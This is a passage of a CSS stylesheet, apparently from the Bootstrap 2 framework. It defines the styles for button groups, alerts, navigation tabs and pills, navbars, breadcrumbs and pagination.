     -moz-box-shadow: inset 1px 0 0 rgba(255, 255, 255, 0.125), inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);

          box-shadow: inset 1px 0 0 rgba(255, 255, 255, 0.125), inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);

}



.btn-group > .btn-mini + .dropdown-toggle {

  *padding-top: 2px;

  padding-right: 5px;

  *padding-bottom: 2px;

  padding-left: 5px;

}



.btn-group > .btn-small + .dropdown-toggle {

  *padding-top: 5px;

  *padding-bottom: 4px;

}



.btn-group > .btn-large + .dropdown-toggle {

  *padding-top: 7px;

  padding-right: 12px;

  *padding-bottom: 7px;

  padding-left: 12px;

}



.btn-group.open .dropdown-toggle {

  background-image: none;

  -webkit-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);

     -moz-box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);

          box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.15), 0 1px 2px rgba(0, 0, 0, 0.05);

}



.btn-group.open .btn.dropdown-toggle {

  background-color: #e6e6e6;

}



.btn-group.open .btn-primary.dropdown-toggle {

  background-color: #0044cc;

}



.btn-group.open .btn-warning.dropdown-toggle {

  background-color: #f89406;

}



.btn-group.open .btn-danger.dropdown-toggle {

  background-color: #bd362f;

}



.btn-group.open .btn-success.dropdown-toggle {

  background-color: #51a351;

}



.btn-group.open .btn-info.dropdown-toggle {

  background-color: #2f96b4;

}



.btn-group.open .btn-inverse.dropdown-toggle {

  background-color: #222222;

}



.btn .caret {

  margin-top: 8px;

  margin-left: 0;

}



.btn-large .caret {

  margin-top: 6px;

}



.btn-large .caret {

  border-top-width: 5px;

  border-right-width: 5px;

  border-left-width: 5px;

}



.btn-mini .caret,

.btn-small .caret {

  margin-top: 8px;

}



.dropup .btn-large .caret {

  border-bottom-width: 5px;

}



.btn-primary .caret,

.btn-warning .caret,

.btn-danger .caret,

.btn-info .caret,

.btn-success .caret,

.btn-inverse .caret {

  border-top-color: #ffffff;

  border-bottom-color: #ffffff;

}



.btn-group-vertical {

  display: inline-block;

  *display: inline;

  /* IE7 inline-block hack */



  *zoom: 1;

}



.btn-group-vertical > .btn {

  display: block;

  float: none;

  max-width: 100%;

  -webkit-border-radius: 0;

     -moz-border-radius: 0;

          border-radius: 0;

}



.btn-group-vertical > .btn + .btn {

  margin-top: -1px;

  margin-left: 0;

}



.btn-group-vertical > .btn:first-child {

  -webkit-border-radius: 4px 4px 0 0;

     -moz-border-radius: 4px 4px 0 0;

          border-radius: 4px 4px 0 0;

}



.btn-group-vertical > .btn:last-child {

  -webkit-border-radius: 0 0 4px 4px;

     -moz-border-radius: 0 0 4px 4px;

          border-radius: 0 0 4px 4px;

}



.btn-group-vertical > .btn-large:first-child {

  -webkit-border-radius: 6px 6px 0 0;

     -moz-border-radius: 6px 6px 0 0;

          border-radius: 6px 6px 0 0;

}



.btn-group-vertical > .btn-large:last-child {

  -webkit-border-radius: 0 0 6px 6px;

     -moz-border-radius: 0 0 6px 6px;

          border-radius: 0 0 6px 6px;

}



.alert {

  padding: 8px 35px 8px 14px;

  margin-bottom: 20px;

  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);

  background-color: #fcf8e3;

  border: 1px solid #fbeed5;

  -webkit-border-radius: 4px;

     -moz-border-radius: 4px;

          border-radius: 4px;

}



.alert,

.alert h4 {

  color: #c09853;

}



.alert h4 {

  margin: 0;

}



.alert .close {

  position: relative;

  top: -2px;

  right: -21px;

  line-height: 20px;

}



.alert-success {

  color: #468847;

  background-color: #dff0d8;

  border-color: #d6e9c6;

}



.alert-success h4 {

  color: #468847;

}



.alert-danger,

.alert-error {

  color: #b94a48;

  background-color: #f2dede;

  border-color: #eed3d7;

}



.alert-danger h4,

.alert-error h4 {

  color: #b94a48;

}



.alert-info {

  color: #3a87ad;

  background-color: #d9edf7;

  border-color: #bce8f1;

}



.alert-info h4 {

  color: #3a87ad;

}



.alert-block {

  padding-top: 14px;

  padding-bottom: 14px;

}



.alert-block > p,

.alert-block > ul {

  margin-bottom: 0;

}



.alert-block p + p {

  margin-top: 5px;

}



.nav {

  margin-bottom: 20px;

  margin-left: 0;

  list-style: none;

}



.nav > li > a {

  display: block;

}



.nav > li > a:hover,

.nav > li > a:focus {

  text-decoration: none;

  background-color: #eeeeee;

}



.nav > li > a > img {

  max-width: none;

}



.nav > .pull-right {

  float: right;

}



.nav-header {

  display: block;

  padding: 3px 15px;

  font-size: 11px;

  font-weight: bold;

  line-height: 20px;

  color: #999999;

  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);

  text-transform: uppercase;

}



.nav li + .nav-header {

  margin-top: 9px;

}



.nav-list {

  padding-right: 15px;

  padding-left: 15px;

  margin-bottom: 0;

}



.nav-list > li > a,

.nav-list .nav-header {

  margin-right: -15px;

  margin-left: -15px;

  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);

}



.nav-list > li > a {

  padding: 3px 15px;

}



.nav-list > .active > a,

.nav-list > .active > a:hover,

.nav-list > .active > a:focus {

  color: #ffffff;

  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.2);

  background-color: #0088cc;

}



.nav-list [class^="icon-"],

.nav-list [class*=" icon-"] {

  margin-right: 2px;

}



.nav-list .divider {

  *width: 100%;

  height: 1px;

  margin: 9px 1px;

  *margin: -5px 0 5px;

  overflow: hidden;

  background-color: #e5e5e5;

  border-bottom: 1px solid #ffffff;

}



.nav-tabs,

.nav-pills {

  *zoom: 1;

}



.nav-tabs:before,

.nav-pills:before,

.nav-tabs:after,

.nav-pills:after {

  display: table;

  line-height: 0;

  content: "";

}



.nav-tabs:after,

.nav-pills:after {

  clear: both;

}



.nav-tabs > li,

.nav-pills > li {

  float: left;

}



.nav-tabs > li > a,

.nav-pills > li > a {

  padding-right: 12px;

  padding-left: 12px;

  margin-right: 2px;

  line-height: 14px;

}



.nav-tabs {

  border-bottom: 1px solid #ddd;

}



.nav-tabs > li {

  margin-bottom: -1px;

}



.nav-tabs > li > a {

  padding-top: 8px;

  padding-bottom: 8px;

  line-height: 20px;

  border: 1px solid transparent;

  -webkit-border-radius: 4px 4px 0 0;

     -moz-border-radius: 4px 4px 0 0;

          border-radius: 4px 4px 0 0;

}



.nav-tabs > li > a:hover,

.nav-tabs > li > a:focus {

  border-color: #eeeeee #eeeeee #dddddd;

}



.nav-tabs > .active > a,

.nav-tabs > .active > a:hover,

.nav-tabs > .active > a:focus {

  color: #555555;

  cursor: default;

  background-color: #ffffff;

  border: 1px solid #ddd;

  border-bottom-color: transparent;

}



.nav-pills > li > a {

  padding-top: 8px;

  padding-bottom: 8px;

  margin-top: 2px;

  margin-bottom: 2px;

  -webkit-border-radius: 5px;

     -moz-border-radius: 5px;

          border-radius: 5px;

}



.nav-pills > .active > a,

.nav-pills > .active > a:hover,

.nav-pills > .active > a:focus {

  color: #ffffff;

  background-color: #0088cc;

}



.nav-stacked > li {

  float: none;

}



.nav-stacked > li > a {

  margin-right: 0;

}



.nav-tabs.nav-stacked {

  border-bottom: 0;

}



.nav-tabs.nav-stacked > li > a {

  border: 1px solid #ddd;

  -webkit-border-radius: 0;

     -moz-border-radius: 0;

          border-radius: 0;

}



.nav-tabs.nav-stacked > li:first-child > a {

  -webkit-border-top-right-radius: 4px;

          border-top-right-radius: 4px;

  -webkit-border-top-left-radius: 4px;

          border-top-left-radius: 4px;

  -moz-border-radius-topright: 4px;

  -moz-border-radius-topleft: 4px;

}



.nav-tabs.nav-stacked > li:last-child > a {

  -webkit-border-bottom-right-radius: 4px;

          border-bottom-right-radius: 4px;

  -webkit-border-bottom-left-radius: 4px;

          border-bottom-left-radius: 4px;

  -moz-border-radius-bottomright: 4px;

  -moz-border-radius-bottomleft: 4px;

}



.nav-tabs.nav-stacked > li > a:hover,

.nav-tabs.nav-stacked > li > a:focus {

  z-index: 2;

  border-color: #ddd;

}



.nav-pills.nav-stacked > li > a {

  margin-bottom: 3px;

}



.nav-pills.nav-stacked > li:last-child > a {

  margin-bottom: 1px;

}



.nav-tabs .dropdown-menu {

  -webkit-border-radius: 0 0 6px 6px;

     -moz-border-radius: 0 0 6px 6px;

          border-radius: 0 0 6px 6px;

}



.nav-pills .dropdown-menu {

  -webkit-border-radius: 6px;

     -moz-border-radius: 6px;

          border-radius: 6px;

}



.nav .dropdown-toggle .caret {

  margin-top: 6px;

  border-top-color: #0088cc;

  border-bottom-color: #0088cc;

}



.nav .dropdown-toggle:hover .caret,

.nav .dropdown-toggle:focus .caret {

  border-top-color: #005580;

  border-bottom-color: #005580;

}



/* move down carets for tabs */



.nav-tabs .dropdown-toggle .caret {

  margin-top: 8px;

}



.nav .active .dropdown-toggle .caret {

  border-top-color: #fff;

  border-bottom-color: #fff;

}



.nav-tabs .active .dropdown-toggle .caret {

  border-top-color: #555555;

  border-bottom-color: #555555;

}



.nav > .dropdown.active > a:hover,

.nav > .dropdown.active > a:focus {

  cursor: pointer;

}



.nav-tabs .open .dropdown-toggle,

.nav-pills .open .dropdown-toggle,

.nav > li.dropdown.open.active > a:hover,

.nav > li.dropdown.open.active > a:focus {

  color: #ffffff;

  background-color: #999999;

  border-color: #999999;

}



.nav li.dropdown.open .caret,

.nav li.dropdown.open.active .caret,

.nav li.dropdown.open a:hover .caret,

.nav li.dropdown.open a:focus .caret {

  border-top-color: #ffffff;

  border-bottom-color: #ffffff;

  opacity: 1;

  filter: alpha(opacity=100);

}



.tabs-stacked .open > a:hover,

.tabs-stacked .open > a:focus {

  border-color: #999999;

}



.tabbable {

  *zoom: 1;

}



.tabbable:before,

.tabbable:after {

  display: table;

  line-height: 0;

  content: "";

}



.tabbable:after {

  clear: both;

}



.tab-content {

  overflow: auto;

}



.tabs-below > .nav-tabs,

.tabs-right > .nav-tabs,

.tabs-left > .nav-tabs {

  border-bottom: 0;

}



.tab-content > .tab-pane,

.pill-content > .pill-pane {

  display: none;

}



.tab-content > .active,

.pill-content > .active {

  display: block;

}



.tabs-below > .nav-tabs {

  border-top: 1px solid #ddd;

}



.tabs-below > .nav-tabs > li {

  margin-top: -1px;

  margin-bottom: 0;

}



.tabs-below > .nav-tabs > li > a {

  -webkit-border-radius: 0 0 4px 4px;

     -moz-border-radius: 0 0 4px 4px;

          border-radius: 0 0 4px 4px;

}



.tabs-below > .nav-tabs > li > a:hover,

.tabs-below > .nav-tabs > li > a:focus {

  border-top-color: #ddd;

  border-bottom-color: transparent;

}



.tabs-below > .nav-tabs > .active > a,

.tabs-below > .nav-tabs > .active > a:hover,

.tabs-below > .nav-tabs > .active > a:focus {

  border-color: transparent #ddd #ddd #ddd;

}



.tabs-left > .nav-tabs > li,

.tabs-right > .nav-tabs > li {

  float: none;

}



.tabs-left > .nav-tabs > li > a,

.tabs-right > .nav-tabs > li > a {

  min-width: 74px;

  margin-right: 0;

  margin-bottom: 3px;

}



.tabs-left > .nav-tabs {

  float: left;

  margin-right: 19px;

  border-right: 1px solid #ddd;

}



.tabs-left > .nav-tabs > li > a {

  margin-right: -1px;

  -webkit-border-radius: 4px 0 0 4px;

     -moz-border-radius: 4px 0 0 4px;

          border-radius: 4px 0 0 4px;

}



.tabs-left > .nav-tabs > li > a:hover,

.tabs-left > .nav-tabs > li > a:focus {

  border-color: #eeeeee #dddddd #eeeeee #eeeeee;

}



.tabs-left > .nav-tabs .active > a,

.tabs-left > .nav-tabs .active > a:hover,

.tabs-left > .nav-tabs .active > a:focus {

  border-color: #ddd transparent #ddd #ddd;

  *border-right-color: #ffffff;

}



.tabs-right > .nav-tabs {

  float: right;

  margin-left: 19px;

  border-left: 1px solid #ddd;

}



.tabs-right > .nav-tabs > li > a {

  margin-left: -1px;

  -webkit-border-radius: 0 4px 4px 0;

     -moz-border-radius: 0 4px 4px 0;

          border-radius: 0 4px 4px 0;

}



.tabs-right > .nav-tabs > li > a:hover,

.tabs-right > .nav-tabs > li > a:focus {

  border-color: #eeeeee #eeeeee #eeeeee #dddddd;

}



.tabs-right > .nav-tabs .active > a,

.tabs-right > .nav-tabs .active > a:hover,

.tabs-right > .nav-tabs .active > a:focus {

  border-color: #ddd #ddd #ddd transparent;

  *border-left-color: #ffffff;

}



.nav > .disabled > a {

  color: #999999;

}



.nav > .disabled > a:hover,

.nav > .disabled > a:focus {

  text-decoration: none;

  cursor: default;

  background-color: transparent;

}



.navbar {

  *position: relative;

  *z-index: 2;

  margin-bottom: 20px;

  overflow: visible;

}



.navbar-inner {

  min-height: 40px;

  padding-right: 20px;

  padding-left: 20px;

  background-color: #fafafa;

  background-image: -moz-linear-gradient(top, #ffffff, #f2f2f2);

  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#f2f2f2));

  background-image: -webkit-linear-gradient(top, #ffffff, #f2f2f2);

  background-image: -o-linear-gradient(top, #ffffff, #f2f2f2);

  background-image: linear-gradient(to bottom, #ffffff, #f2f2f2);

  background-repeat: repeat-x;

  border: 1px solid #d4d4d4;

  -webkit-border-radius: 4px;

     -moz-border-radius: 4px;

          border-radius: 4px;

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#fff2f2f2', GradientType=0);

  *zoom: 1;

  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);

     -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);

          box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);

}



.navbar-inner:before,

.navbar-inner:after {

  display: table;

  line-height: 0;

  content: "";

}



.navbar-inner:after {

  clear: both;

}



.navbar .container {

  width: auto;

}



.nav-collapse.collapse {

  height: auto;

  overflow: visible;

}



.navbar .brand {

  display: block;

  float: left;

  padding: 10px 20px 10px;

  margin-left: -20px;

  font-size: 20px;

  font-weight: 200;

  color: #777777;

  text-shadow: 0 1px 0 #ffffff;

}



.navbar .brand:hover,

.navbar .brand:focus {

  text-decoration: none;

}



.navbar-text {

  margin-bottom: 0;

  line-height: 40px;

  color: #777777;

}



.navbar-link {

  color: #777777;

}



.navbar-link:hover,

.navbar-link:focus {

  color: #333333;

}



.navbar .divider-vertical {

  height: 40px;

  margin: 0 9px;

  border-right: 1px solid #ffffff;

  border-left: 1px solid #f2f2f2;

}



.navbar .btn,

.navbar .btn-group {

  margin-top: 5px;

}



.navbar .btn-group .btn,

.navbar .input-prepend .btn,

.navbar .input-append .btn,

.navbar .input-prepend .btn-group,

.navbar .input-append .btn-group {

  margin-top: 0;

}



.navbar-form {

  margin-bottom: 0;

  *zoom: 1;

}



.navbar-form:before,

.navbar-form:after {

  display: table;

  line-height: 0;

  content: "";

}



.navbar-form:after {

  clear: both;

}



.navbar-form input,

.navbar-form select,

.navbar-form .radio,

.navbar-form .checkbox {

  margin-top: 5px;

}



.navbar-form input,

.navbar-form select,

.navbar-form .btn {

  display: inline-block;

  margin-bottom: 0;

}



.navbar-form input[type="image"],

.navbar-form input[type="checkbox"],

.navbar-form input[type="radio"] {

  margin-top: 3px;

}



.navbar-form .input-append,

.navbar-form .input-prepend {

  margin-top: 5px;

  white-space: nowrap;

}



.navbar-form .input-append input,

.navbar-form .input-prepend input {

  margin-top: 0;

}



.navbar-search {

  position: relative;

  float: left;

  margin-top: 5px;

  margin-bottom: 0;

}



.navbar-search .search-query {

  padding: 4px 14px;

  margin-bottom: 0;

  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;

  font-size: 13px;

  font-weight: normal;

  line-height: 1;

  -webkit-border-radius: 15px;

     -moz-border-radius: 15px;

          border-radius: 15px;

}



.navbar-static-top {

  position: static;

  margin-bottom: 0;

}



.navbar-static-top .navbar-inner {

  -webkit-border-radius: 0;

     -moz-border-radius: 0;

          border-radius: 0;

}



.navbar-fixed-top,

.navbar-fixed-bottom {

  position: fixed;

  right: 0;

  left: 0;

  z-index: 1030;

  margin-bottom: 0;

}



.navbar-fixed-top .navbar-inner,

.navbar-static-top .navbar-inner {

  border-width: 0 0 1px;

}



.navbar-fixed-bottom .navbar-inner {

  border-width: 1px 0 0;

}



.navbar-fixed-top .navbar-inner,

.navbar-fixed-bottom .navbar-inner {

  padding-right: 0;

  padding-left: 0;

  -webkit-border-radius: 0;

     -moz-border-radius: 0;

          border-radius: 0;

}



.navbar-static-top .container,

.navbar-fixed-top .container,

.navbar-fixed-bottom .container {

  width: 940px;

}



.navbar-fixed-top {

  top: 0;

}



.navbar-fixed-top .navbar-inner,

.navbar-static-top .navbar-inner {

  -webkit-box-shadow: 0 1px 10px rgba(0, 0, 0, 0.1);

     -moz-box-shadow: 0 1px 10px rgba(0, 0, 0, 0.1);

          box-shadow: 0 1px 10px rgba(0, 0, 0, 0.1);

}



.navbar-fixed-bottom {

  bottom: 0;

}



.navbar-fixed-bottom .navbar-inner {

  -webkit-box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.1);

     -moz-box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.1);

          box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.1);

}



.navbar .nav {

  position: relative;

  left: 0;

  display: block;

  float: left;

  margin: 0 10px 0 0;

}



.navbar .nav.pull-right {

  float: right;

  margin-right: 0;

}



.navbar .nav > li {

  float: left;

}



.navbar .nav > li > a {

  float: none;

  padding: 10px 15px 10px;

  color: #777777;

  text-decoration: none;

  text-shadow: 0 1px 0 #ffffff;

}



.navbar .nav .dropdown-toggle .caret {

  margin-top: 8px;

}



.navbar .nav > li > a:focus,

.navbar .nav > li > a:hover {

  color: #333333;

  text-decoration: none;

  background-color: transparent;

}



.navbar .nav > .active > a,

.navbar .nav > .active > a:hover,

.navbar .nav > .active > a:focus {

  color: #555555;

  text-decoration: none;

  background-color: #e5e5e5;

  -webkit-box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);

     -moz-box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);

          box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125);

}



.navbar .btn-navbar {

  display: none;

  float: right;

  padding: 7px 10px;

  margin-right: 5px;

  margin-left: 5px;

  color: #ffffff;

  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);

  background-color: #ededed;

  *background-color: #e5e5e5;

  background-image: -moz-linear-gradient(top, #f2f2f2, #e5e5e5);

  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f2f2f2), to(#e5e5e5));

  background-image: -webkit-linear-gradient(top, #f2f2f2, #e5e5e5);

  background-image: -o-linear-gradient(top, #f2f2f2, #e5e5e5);

  background-image: linear-gradient(to bottom, #f2f2f2, #e5e5e5);

  background-repeat: repeat-x;

  border-color: #e5e5e5 #e5e5e5 #bfbfbf;

  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2f2f2', endColorstr='#ffe5e5e5', GradientType=0);

  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);

  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.075);

     -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.075);

          box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.075);

}



.navbar .btn-navbar:hover,

.navbar .btn-navbar:focus,

.navbar .btn-navbar:active,

.navbar .btn-navbar.active,

.navbar .btn-navbar.disabled,

.navbar .btn-navbar[disabled] {

  color: #ffffff;

  background-color: #e5e5e5;

  *background-color: #d9d9d9;

}



.navbar .btn-navbar:active,

.navbar .btn-navbar.active {

  background-color: #cccccc \9;

}



.navbar .btn-navbar .icon-bar {

  display: block;

  width: 18px;

  height: 2px;

  background-color: #f5f5f5;

  -webkit-border-radius: 1px;

     -moz-border-radius: 1px;

          border-radius: 1px;

  -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);

     -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);

          box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);

}



.btn-navbar .icon-bar + .icon-bar {

  margin-top: 3px;

}



.navbar .nav > li > .dropdown-menu:before {

  position: absolute;

  top: -7px;

  left: 9px;

  display: inline-block;

  border-right: 7px solid transparent;

  border-bottom: 7px solid #ccc;

  border-left: 7px solid transparent;

  border-bottom-color: rgba(0, 0, 0, 0.2);

  content: '';

}



.navbar .nav > li > .dropdown-menu:after {

  position: absolute;

  top: -6px;

  left: 10px;

  display: inline-block;

  border-right: 6px solid transparent;

  border-bottom: 6px solid #ffffff;

  border-left: 6px solid transparent;

  content: '';

}



.navbar-fixed-bottom .nav > li > .dropdown-menu:before {

  top: auto;

  bottom: -7px;

  border-top: 7px solid #ccc;

  border-bottom: 0;

  border-top-color: rgba(0, 0, 0, 0.2);

}



.navbar-fixed-bottom .nav > li > .dropdown-menu:after {

  top: auto;

  bottom: -6px;

  border-top: 6px solid #ffffff;

  border-bottom: 0;

}



.navbar .nav li.dropdown > a:hover .caret,

.navbar .nav li.dropdown > a:focus .caret {

  border-top-color: #333333;

  border-bottom-color: #333333;

}



.navbar .nav li.dropdown.open > .dropdown-toggle,

.navbar .nav li.dropdown.active > .dropdown-toggle,

.navbar .nav li.dropdown.open.active > .dropdown-toggle {

  color: #555555;

  background-color: #e5e5e5;

}



.navbar .nav li.dropdown > .dropdown-toggle .caret {

  border-top-color: #777777;

  border-bottom-color: #777777;

}



.navbar .nav li.dropdown.open > .dropdown-toggle .caret,

.navbar .nav li.dropdown.active > .dropdown-toggle .caret,

.navbar .nav li.dropdown.open.active > .dropdown-toggle .caret {

  border-top-color: #555555;

  border-bottom-color: #555555;

}



.navbar .pull-right > li > .dropdown-menu,

.navbar .nav > li > .dropdown-menu.pull-right {

  right: 0;

  left: auto;

}



.navbar .pull-right > li > .dropdown-menu:before,

.navbar .nav > li > .dropdown-menu.pull-right:before {

  right: 12px;

  left: auto;

}



.navbar .pull-right > li > .dropdown-menu:after,

.navbar .nav > li > .dropdown-menu.pull-right:after {

  right: 13px;

  left: auto;

}



.navbar .pull-right > li > .dropdown-menu .dropdown-menu,

.navbar .nav > li > .dropdown-menu.pull-right .dropdown-menu {

  right: 100%;

  left: auto;

  margin-right: -1px;

  margin-left: 0;

  -webkit-border-radius: 6px 0 6px 6px;

     -moz-border-radius: 6px 0 6px 6px;

          border-radius: 6px 0 6px 6px;

}



.navbar-inverse .navbar-inner {

  background-color: #1b1b1b;

  background-image: -moz-linear-gradient(top, #222222, #111111);

  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#222222), to(#111111));

  background-image: -webkit-linear-gradient(top, #222222, #111111);

  background-image: -o-linear-gradient(top, #222222, #111111);

  background-image: linear-gradient(to bottom, #222222, #111111);

  background-repeat: repeat-x;

  border-color: #252525;

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff222222', endColorstr='#ff111111', GradientType=0);

}



.navbar-inverse .brand,

.navbar-inverse .nav > li > a {

  color: #999999;

  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);

}



.navbar-inverse .brand:hover,

.navbar-inverse .nav > li > a:hover,

.navbar-inverse .brand:focus,

.navbar-inverse .nav > li > a:focus {

  color: #ffffff;

}



.navbar-inverse .brand {

  color: #999999;

}



.navbar-inverse .navbar-text {

  color: #999999;

}



.navbar-inverse .nav > li > a:focus,

.navbar-inverse .nav > li > a:hover {

  color: #ffffff;

  background-color: transparent;

}



.navbar-inverse .nav .active > a,

.navbar-inverse .nav .active > a:hover,

.navbar-inverse .nav .active > a:focus {

  color: #ffffff;

  background-color: #111111;

}



.navbar-inverse .navbar-link {

  color: #999999;

}



.navbar-inverse .navbar-link:hover,

.navbar-inverse .navbar-link:focus {

  color: #ffffff;

}



.navbar-inverse .divider-vertical {

  border-right-color: #222222;

  border-left-color: #111111;

}



.navbar-inverse .nav li.dropdown.open > .dropdown-toggle,

.navbar-inverse .nav li.dropdown.active > .dropdown-toggle,

.navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle {

  color: #ffffff;

  background-color: #111111;

}



.navbar-inverse .nav li.dropdown > a:hover .caret,

.navbar-inverse .nav li.dropdown > a:focus .caret {

  border-top-color: #ffffff;

  border-bottom-color: #ffffff;

}



.navbar-inverse .nav li.dropdown > .dropdown-toggle .caret {

  border-top-color: #999999;

  border-bottom-color: #999999;

}



.navbar-inverse .nav li.dropdown.open > .dropdown-toggle .caret,

.navbar-inverse .nav li.dropdown.active > .dropdown-toggle .caret,

.navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle .caret {

  border-top-color: #ffffff;

  border-bottom-color: #ffffff;

}



.navbar-inverse .navbar-search .search-query {

  color: #ffffff;

  background-color: #515151;

  border-color: #111111;

  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1), 0 1px 0 rgba(255, 255, 255, 0.15);

     -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1), 0 1px 0 rgba(255, 255, 255, 0.15);

          box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1), 0 1px 0 rgba(255, 255, 255, 0.15);

  -webkit-transition: none;

     -moz-transition: none;

       -o-transition: none;

          transition: none;

}



.navbar-inverse .navbar-search .search-query:-moz-placeholder {

  color: #cccccc;

}



.navbar-inverse .navbar-search .search-query:-ms-input-placeholder {

  color: #cccccc;

}



.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder {

  color: #cccccc;

}



.navbar-inverse .navbar-search .search-query:focus,

.navbar-inverse .navbar-search .search-query.focused {

  padding: 5px 15px;

  color: #333333;

  text-shadow: 0 1px 0 #ffffff;

  background-color: #ffffff;

  border: 0;

  outline: 0;

  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);

     -moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);

          box-shadow: 0 0 3px rgba(0, 0, 0, 0.15);

}



.navbar-inverse .btn-navbar {

  color: #ffffff;

  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);

  background-color: #0e0e0e;

  *background-color: #040404;

  background-image: -moz-linear-gradient(top, #151515, #040404);

  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#151515), to(#040404));

  background-image: -webkit-linear-gradient(top, #151515, #040404);

  background-image: -o-linear-gradient(top, #151515, #040404);

  background-image: linear-gradient(to bottom, #151515, #040404);

  background-repeat: repeat-x;

  border-color: #040404 #040404 #000000;

  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);

  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff151515', endColorstr='#ff040404', GradientType=0);

  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);

}



.navbar-inverse .btn-navbar:hover,

.navbar-inverse .btn-navbar:focus,

.navbar-inverse .btn-navbar:active,

.navbar-inverse .btn-navbar.active,

.navbar-inverse .btn-navbar.disabled,

.navbar-inverse .btn-navbar[disabled] {

  color: #ffffff;

  background-color: #040404;

  *background-color: #000000;

}



.navbar-inverse .btn-navbar:active,

.navbar-inverse .btn-navbar.active {

  background-color: #000000 \9;

}



.breadcrumb {

  padding: 8px 15px;

  margin: 0 0 20px;

  list-style: none;

  background-color: #f5f5f5;

  -webkit-border-radius: 4px;

     -moz-border-radius: 4px;

          border-radius: 4px;

}



.breadcrumb > li {

  display: inline-block;

  *display: inline;

  text-shadow: 0 1px 0 #ffffff;

  *zoom: 1;

}



.breadcrumb > li > .divider {

  padding: 0 5px;

  color: #ccc;

}



.breadcrumb > .active {

  color: #999999;

}



.pagination {

  margin: 20px 0;

}



.pagination ul {

  display: inline-block;

  *display: inline;

  margin-bottom: 0;

  margin-left: 0;

  -webkit-border-radius: 4px;

     -moz-border-radius: 4px;

          border-radius: 4px;

  *zoom: 1;

  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);

     -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);

          box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);

}



.pagination ul > li {

  display: inline;

}



.pagination ul > li > a,

.pagination ul > li > span {

  float: left;

  padding: 4px 12px;

  line-height: 20px;

  text-decoration: none;

  background-color: #ffffff;

  border: 1px solid #dddddd;

  border-left-width: 0;

}



.pagination ul > li > a:hover,

.pagination ul > li > a:focus,

.pagination ul > .active > a,

.pagination ul > .active > span {

  background-color: #f5f5f5;

}



.pagination ul > .active > a,

.pagination ul > .active > span {

  color: #999999;

  cursor: default;

}



.pagination ul > .disabled > span,

.pagination ul > .disabled > a,

.pagination ul > .disabled > a:hover,

.pagination ul > .disabled > a:focus {

  color: #999999;

  cursor: default;

  background-color: transparent;

}



.pagination ul > li:first-child > a,

.pagination ul > li:first-child > span {

  border-left-width: 1px;

  -webkit-border-bottom-left-radius: 4px;

          border-bottom-left-radius: 4px;

  -webkit-border-top-left-radius: 4px;

          border-top-left-radius: 4px;

  -moz-border-radius-bottomleft: 4px;

  -moz-border-radius-topleft: 4px;

}



.pagination ul > li:last-child > a,

.pagination ul > li:last-child > span {

  -webkit-border-top-right-radius: 4px;

          border-top-right-radius: 4px;

  -webkit-border-bottom-right-radius: 4px;

          border-bottom-right-radius: 4px;

  -moz-border-radius-topright: 4px;

  -moz-border-radius-bottomright: 4px;

}



.pagination-centered {

  text-align: center;

}



.pagination-right {

  text-align: right;

}



.pagination-large ul > li > a,

.pagination-large ul > li > span {

  padding: 11px 19px;

  font-size: 17.5px;

}



.pagination-large ul > li:first-child > a,

.pagination-large ul > li:first-child > span {

